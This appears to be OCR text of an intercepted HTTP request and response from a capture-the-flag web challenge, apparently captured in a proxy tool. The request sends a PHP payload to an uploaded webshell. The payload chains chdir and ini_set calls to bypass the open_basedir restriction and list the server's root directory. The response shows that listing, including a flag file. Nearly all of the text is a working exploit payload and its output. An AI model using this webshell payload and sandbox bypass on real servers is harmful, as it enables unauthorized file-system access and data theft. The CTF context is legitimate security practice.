 Request
Raw Params Headers Hex
POST
/upload/cc551ab005b2e60fbdc88de809b2c4b1/websell.txt?http:%2f%2f6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.
cn:81%2fupload%2fcc551ab005b2e60fbdc88de809b2c4b1%2fwebsell.txt HTTP/1.1
Host: 6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
Origin: http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81
Connection: keep-alive
Referer:
http://6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81/upload/cc551ab005b2e60fbdc88de809b2c4b1/websell.txt
?http:%2f%2f6e108d13-f035-4fb1-bc51-9e19d9de90fd.node4.buuoj.cn:81%2fupload%2fcc551ab005b2e60fbdc88de809b2c4b1%2
fwebsell.txt
Upgrade-Insecure-Requests: 1
pass=ini_set('open_basedir',
'..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir',
'/');var_dump(scandir('/'));
Response
Raw Headers Hex
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(12) "F1aG_1s_H4r4"
[4]=>
string(3) "bin"
[5]=>
string(4) "boot"
[6]=>
string(3) "dev"
[7]=>
string(3) "etc"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"